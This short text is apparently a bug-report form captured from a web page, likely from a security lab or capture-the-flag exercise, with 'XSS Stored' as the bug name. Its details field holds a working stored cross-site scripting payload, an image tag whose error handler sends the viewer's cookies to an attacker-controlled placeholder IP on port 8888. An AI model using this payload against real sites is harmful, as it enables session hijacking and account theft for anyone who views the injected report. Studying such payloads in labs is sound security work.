 Report a Bug
Found an issue? Please provide details below.
Bug Name / Summary
XSS Stored
Bug Details
<img src=x onerror="document.location='http://
Tu_IP:8888/Cookie'+document.cookie">
Submit Bug Report